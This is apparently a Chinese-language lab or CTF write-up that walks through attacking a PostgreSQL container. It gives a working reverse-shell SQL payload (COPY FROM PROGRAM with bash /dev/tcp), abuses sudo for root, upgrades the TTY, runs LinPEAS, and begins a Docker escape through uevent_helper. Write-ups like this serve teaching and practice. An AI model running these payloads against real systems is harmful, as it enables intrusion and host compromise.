裝一下 tmux :
$ apt update && apt install -y tmux
然後隨便導入一下配置:
$ stty columns 150 rows 49
$ curl https://raw.githubusercontent.com/manesec/tools4mane/refs/heads/main/Config/tmux/tmux.conf -o ~/.tmux.conf
$ tmux
這樣就不僅限於一個窗口了。
Getting Reverse shell on PostgreSQL
然後就是獲取 reverse shell,首先獲取當前容器的IP:
$ hostname -I

然後開啓一個 nc,之後運行下面的sql 語法:
CREATE TABLE tmp(t TEXT);
COPY tmp FROM PROGRAM '/bin/bash -c "/bin/bash -i >& /dev/tcp/172.19.0.3/9999 0>&1"';
SELECT * FROM tmp;
DROP TABLE tmp;

這樣就能夠得到 shell:


可以看到 shell 的用戶是 postgres:

看了一下sudo -l,居然可以執行 root :
由於 sudo -s 之後以 root 的身份運行,但是看不到提示符,所以在這裏拿多一個 shell:

隨便枚舉一下,在/etc中可以看到當前的容器是 alpine的:
Upgrade TTY

想要提升一個 tty,就要有 script命令,所以隨便安裝一下:
apk update && apk add util-linux
然後就是經典的提升 tty
$ cd ~
$ script -qc /bin/bash /dev/null
ctrl + z
$ stty raw -echo; fg;
$ export TERM=screen
$ stty columns 150 rows 49

跑一下 Linpeas,看到:

其中這裏有兩個利用的地方可以直接得到宿主主機,一個是 uevent_helper,另一個是 core_pattern。
Escape docker container
Exploit uevent_helper
uevent_helper的話比較簡單:

直接參考 hacktricks 就可以:

寫入脚本在 /evil-helper中:
$ apk add vim
$ cd /
$ vim evil-helper
